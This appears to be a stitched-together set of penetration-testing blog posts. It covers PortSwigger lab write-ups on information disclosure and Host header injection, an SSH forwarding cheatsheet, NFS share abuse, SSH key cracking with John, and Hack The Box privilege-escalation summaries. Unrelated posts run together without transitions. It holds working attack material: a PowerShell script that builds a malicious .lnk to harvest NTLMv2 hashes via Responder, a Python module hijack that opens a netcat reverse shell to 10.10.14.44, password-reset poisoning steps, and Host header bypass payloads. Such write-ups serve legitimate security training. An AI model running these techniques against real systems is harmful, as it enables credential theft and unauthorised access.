Note: Majority of the content here was ripped directly from PortSwigger.net.
Table of Contents:
What is information disclosure?
What are some examples of information disclosure?
How to prevent information disclosure vulnerabilities
Practical Lab Examples
Example A: Information disclosure in error messages
Example B: Information disclosure on debug page (using comments)
Example C: Source code disclosure via backup files
Example D: Authentication bypass via information disclosure
What is information disclosure?
Information disclosure, also known as information leakage, is when a website unintentionally reveals sensitive information to its users. Depending on the context, websites may leak all kinds of information to a potential attacker, including:
Data about other users, such as usernames or financial information
Sensitive commercial or business data
Technical details about the website and its infrastructure
The dangers of leaking sensitive user or business data are fairly obvious, but disclosing technical information can sometimes be just as serious. Although some of this information will be of limited use, it can potentially be a starting point for exposing an additional attack surface, which may contain other interesting vulnerabilities. The knowledge that you are able to gather could even provide the missing piece of the puzzle when trying to construct complex, high-severity attacks.
Occasionally, sensitive information might be carelessly leaked to users who are simply browsing the website in a normal fashion. More commonly, however, an attacker needs to elicit the information disclosure by interacting with the website in unexpected or malicious ways. They will then carefully study the website’s responses to try and identify interesting behavior.
What are some examples of information disclosure?
Some basic examples of information disclosure are as follows:
Revealing the names of hidden directories, their structure, and their contents via a robots.txt file or directory listing
Providing access to source code files via temporary backups
Explicitly mentioning database table or column names in error messages
Unnecessarily exposing highly sensitive information, such as credit card details
Hard-coding API keys, IP addresses, database credentials, and so on in the source code
Hinting at the existence or absence of resources, usernames, and so on via subtle differences in application behavior
How to prevent information disclosure vulnerabilities
Preventing information disclosure completely is tricky due to the huge variety of ways in which it can occur. However, there are some general best practices that you can follow to minimize the risk of these kinds of vulnerability creeping into your own websites.
Make sure that everyone involved in producing the website is fully aware of what information is considered sensitive. Sometimes seemingly harmless information can be much more useful to an attacker than people realize. Highlighting these dangers can help make sure that sensitive information is handled more securely in general by your organization.
Audit any code for potential information disclosure as part of your QA or build processes. It should be relatively easy to automate some of the associated tasks, such as stripping developer comments.
Use generic error messages as much as possible. Don’t provide attackers with clues about application behavior unnecessarily.
Double-check that any debugging or diagnostic features are disabled in the production environment.
Make sure you fully understand the configuration settings, and security implications, of any third-party technology that you implement. Take the time to investigate and disable any features and settings that you don’t actually need.
Practical Lab Examples
Example A: Information disclosure in error messages
In this example, we have an eCommerce site that uses Product IDs to track its products. When you select a project, the URL presents ?productID=1 as a parameter. By modifying your request to use a non-valid number, we’re able to trigger an error message that leaks the Apache version.
Example B: Information disclosure on debug page (using comments)
In this example, we’re able to leverage Burp Suite to crawl the site and look for comments in the source code. One of the comments hint at a directory present at /cgi-bin/phpinfo.php. Browsing to this allows us to enumerate a wealth of information about the website.
To automate hunting for comments, you can use Burp:
Navigate to Target and select Site Map.
Right click the correct target, select Engagement Tools, and select Find Comments.
Example C: Source code disclosure via backup files
In this example, robots.txt shows us a /backup directory. That directory allows for listing to anybody, so we’re able to see a backup file in .bak format. Viewing the contents of this file reveals a hardcoded credential in plain text.
Always check robots.txt and source code!
Example D: Authentication bypass via information disclosure
In this example, we try to access the admin interface at /admin. However, browsing to this page returns an error stating that it is only accessible when accessing it locally.
To debug this a bit, we decide to intercept the default GET /admin request, and change it to a TRACE /admin request. Doing so shows us that the webserver adds an additional header that contains our IP address.

Assuming this is what is used to determine whether or not we’re locally accessing the page, we will append our own value for this header to every request we make to the server. To automate this, we can use Burp Suite:
Navigate to Proxy and select Options.
Find the Match and Replace section and click Add.
Leave the Match blank, but enter the following into Replace: X-Custom-IP-Authorization: 127.0.0.1
Now reissuing the GET /admin request bypasses the local IP address restriction, which we were only able to determine because of the information disclosure.
Example 1A: Basic password reset poisoning (Uses Host Header)
Example 1B: Password reset poisoning via middleware (Uses X-Forwarded-Host Header)
Example 1C: Password reset poisoning via dangling markup (Uses Arbitrary Port Within Host Header)
Example 2: Web cache poisoning via ambiguous requests (Uses X-Cache Header)
Example 3: Host header authentication bypass (Changing Host Header to localhost)
What is an HTTP Host Header?
The HTTP Host header is mandatory, and specifies the domain name that the client wants to access. Modifying this header may allow you to view various webpages against the same server, if that server is configured to respond to multiple virtual hosts. In addition to virtual host routing, the Host header is important for a load-balancer or third-party intermediary (think CloudFlare) to know where to route traffic once the request comes in and is processed.
For example, a user browsing to a website at http://example.com/page-1 will issue a request that looks like the following:
GET /page-1 HTTP/1.1
Host: example.com
Example.com may resolve to an IP address that many other domain-names respond to. Because of this, multiple domain names may be sent to the same webserver or resource, and that resource needs to be able to know where to send traffic. This is done by looking at the Host header.
What Are Host Header Injection Attacks?
When a payload is injected directly into the Host header of a HTTP Request, this is referred to as a Host Header Injection Attack. If the webserver fails to validate or escape the Host Header properly, this could lead to harmful server-side behavior.
As the Host header is in fact user controllable, this practice can lead to a number of issues. If the input is not properly escaped or validated, the Host header is a potential vector for exploiting a range of other vulnerabilities, most notably:
Web cache poisoning
Business logic flaws in specific functionality
Routing-based SSRF
Classic server-side vulnerabilities, such as SQL injection
How Do We Test for Attacks?
The process for testing this is very simple. Just intercept the Request in Burp, and modify the Host header to an arbitrary value. The webserver will likely respond in one of two ways:
The page you intended to test will display. This typically occurs when the site you’re testing is configured as the webserver’s default or fallback option when a improper Host header is provided.
The server returns an error. This is more common, especially in cases when multiple websites are being hosted by the same webserver or front-end.
Checking for flawed validation
Instead of returning a “Invalid Host Header” response, you may find that your request is blocked as a security measure. This doesn’t mean that the server isn’t vulnerable, but you do need to try and understand how the server parses the host header. The following contains a list of possible bypass techniques:
Insert the payload within the port field. The domain name may be checked, but the port number may not be.
GET /example HTTP/1.1
Host: vulnerable-website.com:bad-stuff-here
Provide arbitrary domain name containing the whitelisted domain name. Validation may be checking simple to see if the target domain is present in the response. By registering an arbitrary domain name that ends with the same sequence of characters as a whitelisted one, you may be able to bypass defenses.
GET /example HTTP/1.1
Host: notvulnerable-website.com
Sending ambiguous requests to bypass front-end systems.
In cases were a load balancer or CDN is in place acting as the front-end server, we may be able to bypass security checks on the front-end server using one request, but have the application process the request on the back-end differently. For example, the following bypass techniques can be deployed.
Inserting duplicate Host headers. This is particularly useful when your request is processed by multiple webservers (such as a load-balancer or CDN). Different systems may handle the request differently, giving one header precedence over the other one, which can effectively override its value. let’s say the front-end gives precedence to the first instance of the header, but the back-end prefers the final instance. Given this scenario, you could use the first header to ensure that your request is routed to the intended target and use the second header to pass your payload into the server-side code.
GET /example HTTP/1.1
Host: vulnerable-website.com
Host: bad-stuff-here
Supply an absolute URL. Officially, the request line should be given precedence when routing the request, but this isn’t always the case in practice. You may be able to exploit the same behavior mentioned above by issuing a request similar to the one below.
GET https://vulnerable-website.com/ HTTP/1.1
Host: bad-stuff-here
Note: Don’t forget to modify the protocol from http to https and vice versa to see the behavior.
Add line wrapping via space character. Sometimes adding a space character to the Host header may interpret the indented header as a wrapped line. This may cause the app to treat it as the preceding header’s value. This is especially helpful if the website blocks requests that contains multiple Host headers, as it may not register the indented Host header as an additional one.
GET /example HTTP/1.1
 Host: bad-stuff-here
Host: vulnerable-website.com
If we can’t override the Host Header using one of the above mentioned techniques, perhaps we can inject our payload into a header that will override it for us. For example, that could be one of the following:
X-Host
X-Forwarded-Server
X-HTTP-Host-Override
Forwarded
GET /example HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-Host: bad-stuff-here
Additional Technique: Brute-Forcing Virtual Hosts
Companies sometimes make the mistake of hosting publicly accessible websites and private, internal sites on the same server. Servers typically have both a public and a private IP address. As the internal hostname may resolve to the private IP address, this scenario can’t always be detected simply by looking at DNS records.
In some cases, the internal site might not even have a public DNS record associated with it. Nonetheless, an attacker can typically access any virtual host on any server that they have access to, provided they can guess the hostnames. If they have discovered a hidden domain name through other means, such as information disclosure, they could simply request this directly. Otherwise, they can use tools like Burp Intruder to brute-force virtual hosts using a simple wordlist of candidate subdomains.
Exploitation Examples
So we’ve used the techniques mentioned above and have identified that a website is vulnerable to a Host Header Injection attack. How do we actually exploit this, and what is the impact? These examples will help you answer those questions.
Example 1A: Basic password reset poisoning (Uses Host Header)
To begin, we start by sending a password reset request for our own account. This is received in our email and we observe that the reset link contains a unique token that is used to issue the reset request.

If we issue another password reset request, but this type modify the Host header to a domain that we control (nope.com), the page returns a success 200 message.
Heading over to our email, we see that the password reset link is generated for https://nope.com.
Armed with this knowledge, we can craft our malicious request by submitting a password reset, but modifying the Host Header to point to a domain that we control.
Once the link that is sent to Carlos gets clicked, it should issue a request to our malicious domain. The request should include Carlos’ valid password reset token.
Now that we have his token, we can reset Carlos’ password by issuing the proper POST request.
Example 1B: Password reset poisoning via middleware (Uses X-Forwarded-Host Header)
This example is basically the same as the above, except modifying the Host Header returns an error. Instead, we can inject our own X-Forwarded-Host header that contains an arbitrary domain.
Which then generates an email containing a password reset token attached to a domain that we can control.
So again, we update the X-Forwarded-Host Header within a new password reset request, but we’ll point it to a domain that we actually control and modify the user to be Carlos.
This will generate an email containing a link. Once that link is clicked by Carlos, a password reset request is sent to our domain that contains the token we need.
Throwing that into Burp allows us to reset Carlos’ password.
Example 1C: Password reset poisoning via dangling markup (Uses Arbitrary Port Within Host Header)
In this example, a valid password reset request will send an email containing a new password.
We find that modifying the domain within the Host Header within our request returns an error, but modifying the port does not return an error.
Heading back to our mailbox, we can confirm that the arbitrary value we added to the port number is injected into the email message that gets sent – But we have to analyze this either by viewing the source code of the page, the response directly in Burp, or the Raw email message. Viewing the email raw is the easiest.
Armed with these details, we can analyze the message and see that we have an injection point that is reflected inside a link as an unescaped, single-quoted string. We’ll issue another password reset request, but this time we’ll do it for Carlos and use the port to break out of the string and inject a dangling-markup payload pointing to our exploit server.
The result is a mangled email being sent to the victim, but the AV is used to scan the link that we injected. This issues a GET request to our exploit server that contains the victims newly generated password.
Example 2: Web cache poisoning via ambiguous requests (Uses X-Cache Header)
In this example, we find that caching is in use by observing the “X-CACHE” Header. In addition to this, we find that we’re able to inject an arbitrary domain within a Javascript tag by adding a 2nd Host Header to our request. Combining these two items could allow us to run Javascript that we control in the browser of any victim that is served our cached webpage.

To begin, we notice that a simple GET request to the root of the site returns a 200 OK that isn’t cached.
However, sending a 2nd request to the same page quickly does confirm that caching is in use.

To request a unique page each time, we’ll just add a fake parameter to our request that we can increment when we don’t wish to retrieve a cached page. For example, I’ll add ?cb=1234 to the request.
Now let’s increment this value one more time, and see what happens when we try to inject a 2nd Host Header that contains an arbitrary domain. We see that the returned response was not cached, and the 2nd Host Header we provided was reflected into a Javascript Script tag.
We find that removing the 2nd Host Header and issuing a 2nd request to the same page will return our injected payload in the response, as long as the returned response is cached.
To get malicious with this, let’s create our own Javascript file on our exploit server. We’ll need to make sure that it contains the same file name/path as provided in the response from the webserver. That path is /resources/js/tracking.js.
With our payload crafted, make note of the URL that it lives at. Next, let’s go back into Burp and increment our ?cb param again. Before submitting the request, make sure to also include a 2nd Host Header that points to domain hosting your .js payload.
Quickly, we’ll remove the 2nd Host Header from our request to confirm the returned Response is cached and still contains our injected Payload.
Finally, we can simulate a user browsing to the malicious page and triggering the Javascript.
To solve the lab, remove the ?cb parameter and reissue the requests so that the Javascript payload will pop when a victim accesses the Home Page.
Example 3: Host header authentication bypass (Changing Host Header to localhost)
In this example, we find that an admin panel is available at /admin, but the page won’t load unless you’re accessing it locally.
However, intercepting the request and adjusting the Host Header to localhost bypasses this requirement.
And now we can delete users.
Example 4: Routing-based SSRF
This example requires access to Burp Pro. Will update this post once I have access to this tool.
There are multiple ways to configure SSH for port forwarding, and this post intends to serve as a handy cheatsheet that you can reference the next time you need this functionality.
When SSH is Already Established
If you already have an SSH connection up, you can insert SSH command mode by typing the following on a new line: ~C
Then you can issue the following command to configure a local port forward. -L <attackerPort>:127.0.0.1:<localPort>
For example, let’s say you’re connected to a machine via SSH and find that a webserver is running on port 52846, but only allows local connections. You can run the following command to forward port 9002 from your Kali machine through the SSH connection and access the webserver. -L 9002:127.0.0.1:52846
Now going to http://localhost:9002 will redirect through the tunnel and display the webpage that is listening on the remote system on port 52846.
If you’ve seen any of my other guides on attacking Active Directory, you’ll have noticed that I love using Responder or Inveigh to capture NTLMv2 hashes. In this tutorial, we’re still going to leverage these tools, but we’re going to force users to send us their hash in a bit different of a way.
Table of Contents:
Overview of the Attack
Topology of the Network
Performing the Attack
How Do We Mitigate This?
Overview of the Attack
What is it?
Using PowerShell, we’re able to create our own .lnk file that contains a poisoned icon path. By directing users to a remote SMB share as the file location of the thumbnail, we’re able to force users who access this file share to reach out and make an authentication request to a location that we control.
When can attackers use this?
This attack vector is especially useful in cases where you’ve obtained write access to a publicly accessible file share. If you can drop a specially crafted .lnk file in a location with high traffic, you should be able to capture a large number of NTLMv2 hashes for multiple users.
This can be further chained with SMB Relay attacks in the event that there are machines in the environment with SMB Signing disabled.

Topology of the Network
In our scenario, we have four machines that are all a part of the same internal network.
Windows Server 2019:
Acts as the domain controller.
Has a FQDN of king.nba.local.
IP address is 10.0.1.10
Hosts up a file share at \\King\Share
First Windows 10 Machine:
Joined to the nba.local domain.
Is used by NBA\kBryant domain user.
IP address is 10.0.1.11
O:\ drive is mapped to \\King\Share
Second Windows 10 Machine:
Joined to the nba.local domain.
Is used by NBA\kIrving domain user.
IP address is 10.0.1.200
O:\ drive is mapped to \\King\Share
Attacker Kali Linux:
Not domain joined.
IP address is 10.0.1.5
Performing the Attack
To begin, we need to first create our malicious .lnk file. Since we’ll be using PowerShell, you’ll need access to a Windows machine to generate the file, but it does not need to be domain-joined to the target network.

In a PowerShell prompt, we will create our malicious .lnk file using the following commands:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\Malicious.lnk")
$lnk.TargetPath = "\\<attackerIP>\@threat.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Once the commands are ran, it should generate a file to C:\Malicous.lnk. When a user browses to this file, the thumbnail will attempt to load an icon from \\<attackerIP>\@threat.png. This image obviously doesn’t exist, but we can leverage this connection attempt create a challenge that accepts a NTLMv2 hash.
We’ll now rename this file to include an @ symbol in the beginning and give it a less suspicious name. This will force the file to show up at the top of the file-share, which should increase the chances that users browse across it.
Finally, we’ll copy it down to the target network and drop it into a public file share.
cd /opt/Responder sudo python Responder.py -I eth0
Now, let’s simulate a user browsing to this file share. From one of the domain-joined machines, we’ll navigate to the O:\ drive like a real user would do. Right away, we’re able to capture that user’s NTLMv2 hash.
This will continue until the file is removed from the server, which could allow an attacker the ability to capture a large number of NTLMv2 hashes before getting busted.
How Do We Mitigate This?
Egress firewall rules. If SMB connections (ports 445 and 139) are not allowed outbound, the attacker would never be able to challenge the request and capture the NTLMv2 hashes of the users.
Strict file share permissions. File shares should never allow for anybody to write to them. Users that need write access should be very limited in terms of which directories they can write in, and the principal of least privilege should always be followed.
Enforce SMB Signing. While this won’t prevent the attack from occurring, it will limit the impact. If SMB Signing is not required across the network, attackers can easily relay these hashes to authenticate to machines across the domain.
Strong Password Policy. Surely you know by now that this is a must-have. A strong password could make these captured hashes useless if SMB Signing is enforced and the hashes are uncrackable.
“The attacker infrastructure leaks its configured hostname in RDP SSL certificates, which is identifiable in internet-wide scan data. This presents a detection opportunity for defenders — querying internet-wide scan data sources for an organization’s hostnames can uncover malicious IP addresses that may be masquerading as the organization. (Note: IP Scan history often shows IPs switching between default (WIN-*) hostnames and victim’s hostnames) Cross-referencing the list of IPs identified in internet scan data with remote access logs may identify evidence of this actor in an environment. There is likely to be a single account per IP address.”
Detection Opportunity
“This also presents some detection opportunities, as geolocating IP addresses used for remote access may show an impossible rate of travel if a compromised account is being used by the legitimate user and the attacker from disparate IP addresses. The attacker used multiple IP addresses per VPS provider, so once a malicious login from an unusual ASN is identified, looking at all logins from that ASN can help detect additional malicious activity. This can be done alongside baselining and normalization of ASN’s used for legitimate remote access to help identify suspicious activity.”
Detection Opportunity
“Organizations can use HX’s LogonTracker module to graph all logon activity and analyze systems displaying a one-to-many relationship between source systems and accounts. This will uncover any single system authenticating to multiple systems with multiple accounts, a relatively uncommon occurrence during normal business operations.”
Detection Opportunity
“Defenders can examine logs for SMB sessions that show access to legitimate directories and follow a delete-create-execute-delete-create pattern in a short amount of time. Additionally, defenders can monitor existing scheduled tasks for temporary updates, using frequency analysis to identify anomalous modification of tasks. Tasks can also be monitored to watch for legitimate Windows tasks executing new or unknown binaries.”
Once you’ve come across an SSH key, they are sometimes encrypted and require a password to be passed along with it before you’re able to successfully use it for authentication. When this occurs, we can leverage John to extract the hash used to encrypt this key and attempt to crack it offline.
First, we’ll start by extracting the hash using SSHng2John. python sshng2john.py ssh.key
Then we can rerun the above command, but redirect to a file. python sshng2john.py /root/ssh.key > hash.ssh
And finally, we can pass it to John for cracking against a dictionary file. john --wordlist=/opt/wordlists/rockyou.txt hash.ssh
When you use Netcat to catch a PowerShell reverse shell, like Nishang, you’ll notice that you won’t have the ability to use up/down arrow keys. This could be a huge pain when you’re stuck in this type of shell. However, there is a tool that we can leverage that should improve your experience with these type of shells.
To begin, we’ll download and install the tool on our system. sudo apt install rlwrap -y
Then we’ll set up a log file on our box that will give us the input/output logging. script reverse.log
Now we can start our Netcat listener. rlwrap nc -nvlp <listenPort>
Then we’ll issue our exploit to start our reverse shell. Now we should have arrow keys within our Netcat session!
NFS shares are not only common to come across during the OSCP and in capture the flag events like Hack The Box, but they’re also common to see during internal pentest engagements. This post intends to serve as a guide for enumerating a NFS share and different opportunities for abusing their functionality.
Note: In Linux environments, NFS is sometimes used as a home directory server.
Using ShowMount
To list the available NFS shares, you can use the following: showmount -e <ipAddr>
To list the connected clients, you can use the following: showmount -a <ipAddr>
Mounting NFS Shares
First, we’ll need to create a mount point in Kali. sudo mkdir /mnt/nfs-share
Then we can mount the open share to it. sudo mount -t nfs <ipAddr>:/<shareName> /mnt/nfs-share
Then you can change into the mounted share. cd /mnt/nfs-share
Enumerating Mounted NFS Shares
Once you’ve mounted a share (using the above steps), we’ll want to enumerate them to see what they have and what permission you have to interact with it.
Obviously you can then read/copy files, but testing to see if you can write/delete is an important step. touch test rm test
Can you overwrite existing files? For example, say that Web.config was present in the share. Try the following: touch /tmp/Web.config mv /tmp/Web.config /mnt/nfs-share/Web.config
Sometimes interacting with the share directly can be slow, so it may be helpful to run the following command. This will get a list of all the files in the share along with their associated permissions, and write that into a text document locally on your machine. This will let you search through this local file to hunt for handy files rather than querying the remote system each time. find . -ls > /tmp/nfs-share.dir
This post will contain a list of retired Hack The Box machines and the methods used by Ippsec to escalate privileges. The idea is to provide a list of privesc methods to review when you’re stuck and unable to find the intended way to escalate when you’re taking the OSCP exam and/or participating in a CTF.
This list will be updated as time goes on.
Linux Machines:
OpenAdmin: Linux Machine Retired in May 2020
Ippsec was able to abuse a public exploit to get command execution as www-data. This allowed for a low-privileged reverse shell.
Once on the box as www-data, he was able to enumerate the config files for the webserver, and found plaintext credentials for the SQL database.
Connecting to the SQL database didn’t return anything new, but we were able to enumerate additional users on the box from /etc/passwd, and found that the credentials to the database were being reused for the Jimmy user account.
We also found that an additional webserver was listening on localhost port 52846 by running ss -lntp.
Reviewing the configuration files that power this webserver reveals a SHA256 hash that we’re able to decrypt the cleartext password to. This reveals Johanna’s SSH key, which we then can leverage John to crack the encryption on. Finally, we’re able to SSH into the box as Johanna.
After using SSH to login as Johanna, we found that the Nano binary had its SUID bit set. Using GTFObins allowed for a way to escape and escalate to root.
Admirer: Linux Machine Retired in September 2020
We’re able to find credentials for a user named Waldo, which allows us to SSH into the box.
From here, we run sudo -l and find that he’s able to write to run the following as sudo. /opt/scripts/admin_tasks.sh
Reviewing the code of admin_tasks.sh, we find that it calls on another script when performing a web backup. That script is /opt/scripts/backup.py.
It doesn’t look like we have a way to pass any parameters, but the script imports a Python module with the following line: from shutil import make_archive
This means that we can create our own shutil.py file, provide the path when we execute the parent script, and should be able to execute Python code as root. We start by making a file at /opt/a/shutil.py with the following code: import os def make_archive(a, b, c): os.system('nc 10.10.14.44 443 -e "/bin/sh"')
Then finally we can start a netcat listener, and run the script as sudo while passing the PYTHONPATH variable to our custom location. sudo PYTHONPATH=/tmp/a /opt/scripts/admin_tasks.sh
Magic: Linux Machine Retired in Aug 2020
Ippsec was able to gain a low-privileged shell by using a SQL injection to bypass the initial login page, and then uploading a malicious PHP web-shell. This gets us on the box as www-data.
Looking through the website configuration files, we find that the credentials for a user are stored in plaintext. These are used to connect to a local database.
Dumping the contents of this database using the captured credentials reveals another set of credentials for a new user, named Theseus.
We find that the password taken from the database works to switch over to the Thesues user in Linux.
Now we restart our enumeration and end up running commands to see what files we have write permissions to. find / -user theseus -ls 2>/dev/null find / -group users -ls 2>/dev/null
This returns a binary with the SUID bit set: /bin/sysinfo
Running strace against this shows that it will use the binary called free, but it doesn’t use an absolute path. This allows us to create our own free binary, update our path so that our custom free binary gets executed instead.
Now running the sysinfo binary will call upon our custom free binary in the root context, therefor giving us a root reverse shell.
Windows Machines:
Chatterbox: Windows Machine Retired in June 2018
You’re able to get an initial shell by using a public BOF exploit. This will get a shell as Alfred.
Once on the box, you find that you’re able to read the Administrator’s Desktop, but you can’t read the root.txt file.
Using acals, we find that we have Full Control of the desktop, which means we can grant ourselves access to root.txt with the following command: icacls root.txt /grant alfred:F
We also find that there are autologin creds stored in cleartext. These creds are for the Alfred user, but we’re able to actually reuse the same password for the Administrator account using PowerShell to gain a reverse shell as Admin.
SecNotes: Windows Machine Retired in January 2019
Ippsec was able to gain a low-privileged shell as a user named Tyler. Inside Tyler’s Desktop directory was a link to a file named bash.lnk. This was a hint that Bash for Windows was installed. Because of this, he was able to look through the appdata for the installed application, find the filesystem used by the virtual machine container, and open the contents of the root users’ .bash_history file. Within this was the local administrator credential to the box in plaintext.
Bastion: Windows Machine Retired in Sep 2019
Ippsec was able to gain a low-privileged shell as a user named L4mpje. Eventually he came across the Program Files (x86) directory that showed an application called mRemoteNG was installed. This stood out because all other applications appeared to be pretty default. Doing a Google search on “mRemoteNG password decrypt” returned a handful of articles showing how you could extract hashes from the config file of this application using tools on Github. Doing this allowed us to gather the local admin user credentials.
ServMon: Windows Machine Retired in June 2020
Ippsec was able to find cleartext creds via LFI and use those to SSH into the box as a low-privileged user named Nadine. Enumerating the box confirmed that an application called NSClient was running, which appears execute remote commands/scripts based on what jobs you schedule in the webapp. Using a command that uses the nsclient.exe binary, we were able to extract the password to login to the admin of this application in cleartext. We set up an SSH tunnel so that we can access the web interface as localhost, sign in with this captured password, and then schedule a job that executes our malicious PowerShell command.
Remote: Windows Machine Retired in Sept 2020
Ippsec was able to get a low-level shell by abusing a public exploit for the CMS powering the site.
Running whoami /all showed that SeImpersonatePrivilege was enabled, which allow for a Potato-based attack.
WinPEAS output helps us determine that we can modify UsoSvc service, along with start it.
Using sc.exe, we’re able to modify the binary path used by this service to instead launch the following command: cmd.exe /c powershell.exe -EncodedCommand <encodedCommand>
The encoded command was configured to download a reverse shell and execute it into memory, which then allowed escalation to SYSTEM.
Buff: Windows Machine Retired in Nov 2020
Ippsec was able to gain a low-privileged shell as a user named Shaun. He ran the WinPEAS script and spoke about a few items that stood out. First, he saw that Watson returned a handful of CVEs related to Windows Build version, but he said he’ll save those for last due to stability issues with those type of exploits. Next, he points out that an administrator is currently logged in, so he suggests we look at processes running as administrator currently. He found that SQL was running so we may want to poke around in that. We can write into the c:\xampp directory, so that’s interesting. After this script finished, he started enumerating the box and came across “Tasks.bat” within his Documents directory, which executes a file that starts the webserver. In Downloads, he finds a “CloudMe_1112.exe” file. Running searchsploit against this returns a handful of BOF vulnerabilities. Exploiting this returns a reverse shell running as administrator.
Take a look at the returned TTL value. As long as you’re able to ping the host directly without going through dozens of hops, the returned TTL should give you a hint as to what OS the system is running.
Windows by default will return a value near 32 or 128.
Linux by default will return a value near 63 or 64.
The TTL value will decrease by one for every hop that it takes. You can always run a tracert against the target to make note of the number of hops if you’re ever in doubt.